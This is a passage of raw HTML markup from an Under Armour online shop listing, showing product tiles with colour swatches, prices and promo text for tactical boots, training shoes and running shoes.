fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#75573B"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#75573B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/military_and_tactical_boots/ua_valsetz_mid_mens_tactical_boots/3027382.html?dwvar_3027382_color=709">UA Valsetz Mid</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Tactical Boots</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$135</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $135</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-3026727-300-10-SEP-25-MAPEX-$10-OFF" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/training/ua_charged_edge_mens_training_shoes/3026727.html?dwvar_3026727_color=300"><img alt="UA Charged Edge" title="UA Charged Edge" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3026727-300_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Charged Edge" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_243b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_243b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_243b9bsnpfivddiuqivb_"><span id="_R_243b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 6" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-300" href="/en-us/p/training/ua_charged_edge_mens_training_shoes/3026727.html?dwvar_3026727_color=300"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#5C6258"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/training/ua_charged_edge_mens_training_shoes/3026727.html?dwvar_3026727_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-003" href="/en-us/p/training/ua_charged_edge_mens_training_shoes/3026727.html?dwvar_3026727_color=003"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/training/ua_charged_edge_mens_training_shoes/3026727.html?dwvar_3026727_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-004" href="/en-us/p/training/ua_charged_edge_mens_training_shoes/3026727.html?dwvar_3026727_color=004"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CDD4D9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-011" href="/en-us/p/training/ua_charged_edge_mens_training_shoes/3026727.html?dwvar_3026727_color=011"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CDD4D9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="6 colors available" href="/en-us/p/training/ua_charged_edge_mens_training_shoes/3026727.html?dwvar_3026727_color=300"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#5C6258"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+3</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/training/ua_charged_edge_mens_training_shoes/3026727.html?dwvar_3026727_color=300">UA Charged Edge</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Training Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$59.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $70, Sale price: $59.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Limited Time: $10 Off</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_4v43b9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_4v43b9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6005378-712-9.5/11-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running/ua_velociti_pro_2_unisex_running_shoes/6005378.html?dwvar_6005378_color=712"><img alt="UA Velociti Pro 2" title="UA Velociti Pro 2" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6005378-712_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Velociti Pro 2" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_24jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_24jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_24jb9bsnpfivddiuqivb_"><span id="_R_24jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 6" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-712" href="/en-us/p/running/ua_velociti_pro_2_unisex_running_shoes/6005378.html?dwvar_6005378_color=712"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B6DE92"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-102" href="/en-us/p/running/ua_velociti_pro_2_unisex_running_shoes/6005378.html?dwvar_6005378_color=102"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-003" href="/en-us/p/running/ua_velociti_pro_2_unisex_running_shoes/6005378.html?dwvar_6005378_color=003"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-587" href="/en-us/p/running/ua_velociti_pro_2_unisex_running_shoes/6005378.html?dwvar_6005378_color=587"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#5C7478"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-044" href="/en-us/p/running/ua_velociti_pro_2_unisex_running_shoes/6005378.html?dwvar_6005378_color=044"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#424D5B"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#91A0AA"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-011" href="/en-us/p/running/ua_velociti_pro_2_unisex_running_shoes/6005378.html?dwvar_6005378_color=011"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="6 colors available" href="/en-us/p/running/ua_velociti_pro_2_unisex_running_shoes/6005378.html?dwvar_6005378_color=712"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B6DE92"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+3</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_velociti_pro_2_unisex_running_shoes/6005378.html?dwvar_6005378_color=712">UA Velociti Pro 2</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div 